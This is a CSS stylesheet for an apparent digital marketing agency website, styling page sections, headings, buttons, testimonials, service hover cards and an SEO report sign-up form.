.first-section h2:after, .first-section h1:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}
.forth-section h3, .forth-section em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #c32332;
        display: block;
}
 

.first-section {
    margin-bottom: 150px;
}

.first-section p {
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 45px;
    letter-spacing: 0.02em;
    color: #292829;
    max-width: 624px;
	text-align: justify;
}

.first-section-btn a {
    display: inline-block;
}

.first-section-btn a:first-child {
    align-items: center;
    width: 320px;
    height: 50px;
    background: #c32332;
    text-align: center;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    
    letter-spacing: 0.02em;
    color: #FFFFFF;
    margin-right: 20px;
    line-height: 50px;
}

.first-section-btn a:last-child {
    width: 280px;
    height: 50px;
    border: 1px solid #CCCCCC;
    line-height: 50px;
    text-align: center;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    
    align-items: center;
    letter-spacing: 0.02em;
    color: #c32332;
    vertical-align: top;
}

.first-section-btn a:hover, .first-section-btn a:active, .first-section-btn a:focus {
    background-color: #c32332;
    color: #fff;
    border-color: #c32332;
}
.second-section {
    text-align: center;
    margin-bottom: 10px;
}
a {
    transition: 0.3s ease-in-out;
    -webkit-transition: 0.3s ease-in-out;
}

.second-section h3, .second-section p {
font-style: normal;
font-weight: 400;
font-size: 19px;
line-height: 45px;
text-align: left;
letter-spacing: 0.02em;
color: #292829;
max-width: 100%;
margin: 0 auto 20px;
}

.second-section ul li {
    display: inline-block;
    margin: 0px 13px;
}
.third-section {
    padding-top: 135px;
    padding-bottom: 135px;
}
.third-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 35px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.third-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}

.third-section p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
}

.third-section h3, .third-section em {
    font-style: normal!important;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #c32332;
    margin-bottom: 30px;
    display: block;
    margin-top: 30px;
}

.third-section p a {
    text-decoration: underline;
    color: #c32332;
}


.service-forms h3, .service-forms em {
    font-style: normal!important;
    font-weight: 600;
    font-size: 20px;
    line-height: 20px;
    letter-spacing: 0.02em;
    color: #000000!important;
    margin-bottom: 20px;
    display: block;
}

.service-forms {
    max-width: 406px;
    background: #FFFFFF;
    border: 1px solid #E8E8E8;
    border-top: 5px solid #c32332;
    padding: 30px 33px 50px;
        margin: 0 auto;
}

.service-forms p {
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 22px;
    letter-spacing: 0.02em;
    color: #292829;
}

.service-forms .so-container br {
    display: none;
}

.service-forms .so-container p {
    margin: 0px;
}
body.page-template.page-template-seo-template.page-template-seo-template-php em, body.page-template.page-template-temp-content-marketing em {
    color: #c32332;
    font-style: normal;
}
.service-forms input[type="text"], .service-forms input[type="email"] {
    width: 100%!important;
    height: 65px!important;
    background: #FFFFFF;
    border: 1px solid #DADADA!important;
    padding: 5px 8px!important;
    font-style: normal;
    font-weight: 400;
    font-size: 14px!important;
    
    letter-spacing: 0.02em;
    color: #666666!important;
    line-height: normal;
    margin-bottom: 20px;
}

body .service-forms .so-container #so-boxso1662801744, body .service-forms .so-container #so-boxso1662801744 form {
    display: block!important;
    width: 100%;
}

body .service-forms .so-container div#so-fieldswrapso1662801744 {
    width: 100%!important;
}

.service-forms input[type="submit"] {
        height: 65px!important;
    background: #c32332;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 20px;
    align-items: center;
    letter-spacing: 0.02em;
    color: #FFFFFF;
    cursor: pointer;
}
.forth-section {
    padding-top: 135px;
    padding-bottom: 135px;
    position: relative;
}
.forth-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.forth-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}

.forth-section p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
}

.forth-section h4 {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
/* identical to box height, or 133% */
    letter-spacing: 0.02em;
    color: #c32332;
    margin-bottom: 30px;
}

.forth-testimonials {
    position: absolute;
    bottom: 0;
    width: 668px;
    background: #FAFBFF;
    border: 1px solid #E8E8E8;
    left: -258px;
    padding: 30px 70px;
}

.forth-testimonials h3, .forth-testimonials em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    max-width: 75%;
    letter-spacing: 0.02em;
    color: #c32332;
    margin-bottom: 30px;
}

.forth-testimonials p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
}

.forth-testimonials p a {
    letter-spacing: 0.02em;
    text-decoration-line: underline;
    color: #c32332;
}
.five-section {
    padding-bottom: 135px;
}

.five-section .count-box {
    text-align: center;
    background: #FFFFFF;
    border: 1px solid #DADADA;
    padding: 60px 30px;
        height: 360px;
}

.five-section .count-box h3, .five-section .count-box em {
    font-style: normal!important;
    font-weight: 600;
    font-size: 72px;
    line-height: 88px;
    letter-spacing: 0.02em;
    color: #db0116!important;
    display: block;
    margin-bottom: 0.5em;
}

.five-section .count-box p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
}
.six-section {
    background: #FAFBFF;
    border-width: 1px 0px;
    border-style: solid;
    border-color: #E8E8E8;
    padding-top: 135px;
    padding-bottom: 135px;
}

.six-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 30px;
    position: relative;
}

.six-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}

.six-section p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
}

.six-section p a {
    letter-spacing: 0.02em;
    text-decoration-line: underline;
    color: #c32332;
}

.six-section h3, .six-section em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #c32332;
    margin-bottom: 40px;
}

.six-btn a {
    display: inline-block;
    width: 342px;
    height: 50px;
    border: 1px solid #CCCCCC;
    text-align: center;
    line-height: 50px;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    align-items: center;
    letter-spacing: 0.02em;
    color: #c32332;
}

.six-btn a:hover {
    background-color: #FAFBFF;
    color: #c32332;
    border-color: #c32332;
}
.discover-section {
    padding-top: 135px;
    padding-bottom: 135px;
}

.discover-section .dis-head h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
    position: relative;
    padding-bottom: 40px;
    margin-bottom: 5px;
}

.discover-section .dis-head h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
    margin: 0 auto;
        right: 0;
}

.discover-section .dis-right-img {
    margin-top: 75px;
}

.discover-section  .dis-list-info {
    margin-top: 150px;
}

.discover-section .dis-list-info h2, .discover-section .dis-list-info h3, .discover-section .dis-list-info em {
     font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829!important;
    padding-bottom: 30px;
    margin-bottom: 30px;
    position: relative;
    display: block;
}

.discover-section .dis-list-info h2:after, .discover-section .dis-list-info h3:after, .discover-section .dis-list-info em:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 71px;
    height: 6px;
    left: 0;
    bottom: 0;
        background-position: top right;
}

.discover-section .dis-list-info p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
}

.discover-section .dis-list-info p a {
    letter-spacing: 0.02em;
    text-decoration-line: underline;
    color: #c32332;
}
.learn-section {
    background: #FAFBFF;
    border-width: 1px 0px;
    border-style: solid;
    border-color: #E8E8E8;
    padding-top: 135px;
    padding-bottom: 100px;
}

.learn-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.learn-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
    margin: 0 auto;
    right: 0;
}

.learn-section h4, .learn-section p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
    margin-bottom: 75px;
}

.learn-section h3, .learn-section em {
text-align: center;
    font-style: normal!important;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829!important;
    margin-bottom: 10px;
    display: block;
}

.learn-section ol li {
    width: 45%;
    float: left;
    margin-left: 55px;
    margin-top: 40px;
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
    counter-increment: my-awesome-counter;
    position: relative;
    vertical-align: top;
   height: 64px;
    margin-bottom: 0px;
}
.third-section.sem-sec-2 em {
    margin-top: 0px;
    margin-bottom: 17px;
}
.third-section.sem-sec-2 .semsec2-right em {
    margin-top: 25px;
    margin-bottom: 28px;
}
.sem-sec-5 em {
    font-style: normal;
    font-weight: 600;
    font-size: 22px;
    line-height: 32px;
/* identical to box height, or 133% */
    letter-spacing: 0.02em;
    color: #292829;
    position: relative;
    display: block;
    padding-bottom: 40px;
    margin-bottom: 40px;
}

.sem-sec-5 em:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 71px;
    height: 6px;
    left: 0;
    bottom: 0;
    background-position: top right;
}
body .secm-sec-4-detail em {
    font-style: normal;
    font-weight: 600;
    font-size: 72px;
    line-height: 88px;
    letter-spacing: 0.02em;
    color: #db0116;
        display: block;
}
.sem-sec-4 em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
/* identical to box height, or 133% */
    text-align: center;
    letter-spacing: 0.02em;
    color: #c32332;
    margin-bottom: 20px;
    display: block;
}
.learn-section ol {
    counter-reset: my-awesome-counter;
    list-style: none;
    display: inline-block;
    width: 100%;
}
.sm-sec-2 {
    padding-top: 135px;
    padding-bottom: 37px;
    border-bottom: 1px solid #E8E8E8;
}

.sm-sec-2 h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
/* identical to box height, or 167% */
    letter-spacing: 0.02em;
    color: #292829;
    position: relative;
        margin-bottom: 40px;
    padding-bottom: 40px;
}

.sm-sec-2 h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}

.sm-sec-2 p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
}

.sm-sec-2 em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
/* or 133% */
    letter-spacing: 0.02em;
    color: #c32332;
}

.sm-sec-2 em .learn-btn {
    text-align: left!important;
}

.sm-sec-2 .learn-btn {
    text-align: left;
}
.sm-sec-3 {
    padding-top: 75px;
    padding-bottom: 135px;
    background-color: #FAFBFF;
}

.sm-sec-3 em, .sm-sec-3 h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
/* or 133% */
    letter-spacing: 0.02em;
    color: #c32332;
}

.sm-sec-3 p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
}

.sm-sec-3 ul li {
    display: inline-block;
    width: 24%;
    text-align: center;
}
.five-section.sm-sec-5 {
    padding-bottom: 0px;
}
.five-section.sm-sec-5 {
    padding-bottom: 0px;
}

body.page-id-200 .discover-section.sn-sec-6 .dis-right-img img {
    box-shadow: 0px 0px!important;
}
.five-section.sm-sec-5 {
    padding-bottom: 0px;
}

body.page-id-200 .discover-section.sn-sec-6 .dis-right-img img {
    box-shadow: 0px 0px!important;
}

.cnt-9-local.sn-sec-7 {
    padding-bottom: 95px;
}

.cnt-9-local.sn-sec-7 h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    position: relative;
    padding-bottom: 40px;
    margin-bottom: 40px;
    display: block;
}

.cnt-9-local.sn-sec-7 h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}

.cnt-9-local.sn-sec-7 p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
}

.cnt-9-local.sn-sec-7 em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
/* or 133% */
    letter-spacing: 0.02em;
    color: #c32332;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.cnt-9-local.sn-sec-7 em:after {
    display: none;
}
.cnt-10-make.sn-sec-8 .learn-btn {
    text-align: left;
}

.cnt-10-make.sn-sec-8 .learn-btn a {
    text-align: center;
    width: 173px;
    display: inline-block;
    padding: 0px;
}
.cnt-10-make.sn-sec-8 h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
/* identical to box height, or 133% */
    letter-spacing: 0.02em;
    color: #c32332;
}
.sm-sec-3  .learn-btn {
    text-align: left;
}
.forth-section.sm-sec-4 .learn-btn {
    text-align: left;
}

.forth-section.sm-sec-4 .learn-btn a {
    text-align: center;
}
.sm-sec-3 .learn-btn a {
    text-align: center;
}

.sm-sec-3-img {
    text-align: center;
    margin-top: 30px;
}
.sm-sec-2 .learn-btn a {
    text-align: center;
}
.learn-section ol li:before {
    content: counter(my-awesome-counter);
    color: #c32332;
    position: absolute;
    --size: 32px;
    left: calc(-1 * 32px - 10px);
    line-height: 32px;
    width: 32px;
    height: 32px;
    top: 0;
    background: transparent;
    border-radius: 100%;
    text-align: center;
    border: 1px solid #c32332;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    color: #c32332;
}
.first-section-btn.cnt-sec-btn a {
    background: #c32332;
    color: #FFFFFF;
}
.cnt-5-bx.cnt-market-bx {
    padding-top: 175px;
    padding-bottom: 135px;
}

.cnt-5-bx.cnt-market-bx .learn-btn a {
    width: 191px;
}

.first-section-btn.cnt-sec-btn a:hover, .first-section-btn.cnt-sec-btn a:active, .first-section-btn.cnt-sec-btn a:focus {
    background-color: #db0116;
    color: #fff;
    border-color: #db0116;
}
.client-section {padding-top: 135px;padding-bottom: 119px;}
body.page-template.page-template-temp-content-marketing.page-template-temp-content-marketing-php.page.page-id-197 .breadcrumb-bx {
    padding-bottom: 0px;
}
.client-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.client-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
    margin: 0 auto;
    right: 0;
}

.client-section .month-year-dropdown {
    text-align: center;
    margin-bottom: 60px;
}

.client-section .month-year-dropdown .q-pa-md {
    margin: 0 auto;
}
.client-sliderinfo a {
    display: block;
    position: relative;
}



.client-sliderinfo a:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/search-img.png) no-repeat rgb(213 38 54 / 60%);
    background-position: center;
    cursor: pointer;
    visibility: hidden;
}

.client-sliderinfo a:hover:after {
    visibility: visible;
}

.client-slider .owl-controls {
    margin-top: 45px;
}

.client-slider .owl-controls .owl-dot span {
    background: #D9D9D9!important;
}

.client-slider .owl-controls .owl-dot.active span {
    background: #c32332!important;
}
.way-section {
    margin-bottom: 135px;
}

.way-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.way-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}

.way-section p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
}


.way-section h3, .way-section em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #c32332;
    margin-bottom: 40px;
}

.way-section p a {
    letter-spacing: 0.02em;
    text-decoration-line: underline;
    color: #c32332;
}

.way-section .way-btn a {
    display: inline-block;
    width: 346px;
    height: 50px;
    border: 1px solid #CCCCCC;
    line-height: 50px;
    text-align: center;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    align-items: center;
    letter-spacing: 0.02em;
    color: #c32332;
}

.way-section .way-btn a:hover {
    background-color: #FAFBFF;
    color: #c32332;
    border-color: #c32332;
}
.agency-section {
    background: #FAFBFF;
    border: 1px solid #E8E8E8;
    padding-top: 135px;
    padding-bottom: 135px;
}

.agency-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 30px;
    margin-bottom: 30px;
    position: relative;
}

.agency-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 71px;
    height: 6px;
    left: 0;
    bottom: 0;
    background-position: top right;
}

.agency-section p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
}

.agency-section ul li {
    vertical-align: middle;
    margin-bottom: 30px;
}
.sm-sec-1-img {
    text-align: center;
}

.first-section.sm-sec-1 h2 {
    padding-right: 0px;
}

.first-section.sm-sec-1 {
    padding-bottom: 0px;
}
.first-section.sm-sec-1 .first-section-btn a {
    margin-bottom: 75px;
    color: #fff;
}

.first-section.sm-sec-1 .first-section-btn a:hover, .first-section.sm-sec-1 .first-section-btn a:active, .first-section.sm-sec-1 .first-section-btn a:focus {
    background-color: #db0116;
    color: #fff;
    border-color: #db0116;
}
.first-section.sm-sec-1 ul li {
    display: inline-block;
    width: 24%;
    text-align: left;
    margin-bottom: 22px;
}
body.page-template.page-template-temp-social-media.page-template-temp-social-media-php.page.page-id-200 .breadcrumb-bx {
    padding-bottom: 0px;
}
.first-section.sm-sec-1 .sm-sec-1-img img {
    margin-bottom: 0px;
        max-width: 100%;
    height: auto;
}
.agency-section ul li a {
    display: inline-block;
    vertical-align: middle;
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
    position: relative;
    padding-left: 50px;
    text-decoration: underline;
}

.agency-section ul li a img {
    margin: 0px;
}

.agency-section ul li a img {
    position: absolute;
    left: 0;
    top: -2px;
}

.agency-right-img {
    text-align: center;
    margin-top: 26px;
}
.kiwi-section {
    padding-top: 135px;
    padding-bottom: 135px;
}

.kiwi-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 33px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.kiwi-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}

.kiwi-section p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
}

.kiwi-left {
    margin-top: 240px;
}
.kiwi-section.sem-kiwi {
    padding-top: 0px;
}

.kiwi-section.sem-kiwi em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
/* identical to box height, or 133% */
    letter-spacing: 0.02em;
    color: #c32332;
}
.proof-section {
    padding-top: 159px;
    position: relative;
    padding-bottom: 159px;
    text-align: right;
}

.proof-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #FFFFFF;
    padding-bottom: 45px;
    margin-bottom: 40px;
    position: relative;
    display: inline-block;
}

.proof-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    bottom: 0;
    left: 0;
}

.proof-section h3, .proof-section em {
    font-style: normal!important;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #FFFFFF!important;
    display: block;
}
.proof-des-section.sem-proof-des {
    padding-bottom: 99px;
}
.proof-section-right {
  position: absolute;
    right: 0;
    top: -45px;
}
.proof-des-section {
    padding-top: 35px;
    padding-bottom: 165px;
}

.proof-des-section p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
}
.awards-section {
    text-align: center;
    background: #FAFBFF;
    border: 1px solid #E8E8E8;
    padding-top: 75px;
    padding-bottom: 75px;
}

.awards-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 45px;
    position: relative;
}

.awards-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
    margin: 0 auto;
    right: 0;
}

.awars-list a {
    display: block;
}

.awars-list a img {margin-bottom: 0px;margin-top: 30px;}

.awars-list a:hover img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}

.awars-list a img {
    transition: 0.5s ease-in-out;
    -webkit-transition: 0.5s ease-in-out;
}
.ser-section {
    padding-top: 135px;
    padding-bottom: 135px;
}

.ser-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.ser-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
    margin: 0 auto;
    right: 0;
}
.ser-section .ser-box a img {
    width: 125px;
    height: 125px;
    object-fit: cover;
}

.ser-section .ser-box a .ser-hover-thumb img {
    width: 100%;
    height: 100%;
}
.ser-section .ser-box a {
    display: block;
    text-align: center;
    background: #FFFFFF;
    border: 1px solid #E8E8E8;
    padding: 40px 15px;
}

.ser-section .ser-box a h3 {
    font-style: normal;
    font-weight: 600;
    font-size: 19px;
    line-height: 32px;
 text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
    margin-bottom: 0px;
        min-height: 65px;
}

.ser-section .ser-box {
    margin-top: 30px;
        position: relative;
}
.ser-section.sem-ser.cro-sec-6 .learn-btn {
    text-align: left;
    margin-top: 73px;
}

.ser-section.sem-ser.cro-sec-6 .learn-btn a {
    text-align: center;
}
.first-section.cro-section-8 h2 {
    font-size: 36px;
    line-height: 60px;
}

.first-section.cro-section-8 p {
    width: 100%;
    max-width: 100%;
}

.first-section.cro-section-8 p em {
    font-style: normal;
    color: #c32332;
    font-weight: 600;
}
.ser-box.cro-ser-box em {
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
    margin-bottom: 0px;
    overflow: hidden;
    display: block;
}

.ser-hover.cro-ser-hover em {
    color: #fff;
    margin-bottom: 10px;
}

.ser-hover.cro-ser-hover .ser-hover-thumb {
    position: unset!important;
    margin: 0 auto;
}

.first-section.cro-section-8  .learn-btn {
    text-align: left;
}

.first-section.cro-section-8 .learn-btn a {
    text-align: center;
}
.cro-logos {
    margin-bottom: 101px;
}

.cro-logos ul li {
    display: inline-block;
    text-align: center;
    margin: 0px 30px 45px;
}

.cro-logos ul {
    text-align: center;
}
.ser-hover {
    position: absolute;
    top: 32px;
    left: 0;
    right: 0;
    transform: scale(1.4);
    background-color: #c32332;
    z-index: 1;
    -webkit-transform: scale(1.4);
    padding: 30px;
    text-align: left;
     visibility: hidden;
}

.ser-hover h4, body .ser-hover h3 {
    color: #fff!important;
    font-style: normal!important;
    font-weight: 600!important;
    font-size: 14px!important;
    text-align: left!important;
    position: relative;
    margin-bottom: 20px!important;
    padding-left: 70px;
}

.ser-hover h4:after, ser-hover h3:after {
     content: "";
    position: absolute;
    background: #fff;
    width: 71px;
    height: 6px;
    left: 0;
    bottom: 0;
     visibility: hidden;
}

.ser-hover p {
    color: #fff;
}
.ser-section .ser-box a:hover .ser-hover {
    visibility: visible;
}
.forth-testimonials:after {
    content: "";
    background: url(../image/coma.png) no-repeat;
    background-size: cover;
    width: 83px;
    height: 60px;
    position: absolute;
    right: 30px;
    top: 30px;
}
a {
    cursor: pointer;
}

.month-year-dropdown input[type="month"] {
    border: 1px solid #CCCCCC;
    max-width: 279px;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    align-items: center;
    letter-spacing: 0.02em;
    color: #db0116;
    background-color: #fff;
}
.second-section ul li img {
    filter: gray; /* IE6-9 */
    -webkit-filter: grayscale(1); /* Google Chrome, Safari 6+ & Opera 15+ */
    filter: grayscale(1); /* Microsoft Edge and Firefox 35+ */
    transition: 0.3s ease-in-out;
    -webkit-transition: 0.3s ease-in-out;
}

.second-section ul li:hover img {
    -webkit-filter: grayscale(0);
    filter: none;
}

.ser-hover .ser-hover-thumb {
  position: absolute;
  width: 50px;
  height: 50px;
  object-fit: cover;
  top: 25px;
}
.ser-hover h4 {
  padding-left: 60px;
  min-height: 45px;
}
.awars-list a img {
    width: 100%;
    height: auto;
}
body.page-template.page-template-cro-template.page-template-cro-template-php .bar__module a img.logo.logo-dark, body.page-template.page-template-sem-template.page-template-sem-template-php .bar__module a img.logo.logo-dark, body.page-template.page-template-seo-template.page-template-seo-template-php .bar__module a img.logo.logo-dark {
    display: none;
}

body.page-template.page-template-temp-content-marketing.page-template-temp-content-marketing-php .bar__module a img.logo.logo-dark {
   display: none; 
}

body.page-template.page-template-temp-social-media .bar__module a img.logo.logo-dark {
   display: none; 
}

body.page-template.page-template-cro-template.page-template-cro-template-php .bar__module a img.logo.logo-light, body.page-template.page-template-sem-template.page-template-sem-template-php .bar__module a img.logo.logo-light, body.page-template.page-template-seo-template.page-template-seo-template-php .bar__module a img.logo.logo-light {
    display: block;
}

body.page-template.page-template-temp-content-marketing.page-template-temp-content-marketing-php .bar__module a img.logo.logo-light {
    display: block;
}

body.page-template.page-template-temp-social-media .bar__module a img.logo.logo-light {
    display: block!important;
}

.sec-2-logo a {
    display: block;
}

.sec-2-logo img {
    filter: gray;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    transition: 0.3s ease-in-out;
    -webkit-transition: 0.3s ease-in-out;
}

.sec-2-logo img:hover {
    -webkit-filter: grayscale(0);
    filter: none;
}

.sec-2-logo {
    margin-bottom: 10px;
    text-align: center;
}
.third-section p a:hover, .sem-sec-5 a:hover, .sem-sec-5 a:active, .sem-sec-5 a:focus {
        background-color: #db0116!important;
    color: #fff!important;
}
.sem-sec-5 img.img-fluid {
    margin-top: 25px;
}
.sem-sec-5.sem-sec-7 {
    padding-top: 0px;
}
.sem-sec-5.sem-sec-7 h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
/* or 167% */
    letter-spacing: 0.02em;
    color: #292829;
    padding-right: 10px;
}

.sem-sec-5.sem-sec-7 img.img-fluid {
    margin-top: 80px;
}

/*SEO REPORT FORM*/
#so-form {
        margin: 10px!important;
    }
    #so-fieldswrapso1662801744 {
        width: 300px!important;
    }
    .so-fieldso1662801744 {
        background-color: #FFFFFF!important;
        border: 1px solid #e3e3e3!important;
        border-radius: 0px !important;
        color: #565656!important;
        padding: 7px 12px!important;
        font-size: 18px!important;
        box-sizing: border-box !important;
        height: 38px!important; 
        width: 100%!important; 
        display: block!important; 
        margin-top: 5px!important;
    }
    .so-fieldso1662801744::placeholder {
        color: #777777!important;
    }

    @media screen and (max-width: 345px){
        .so-fieldso1662801744 {
            min-width: 100px!important;
        }
    }

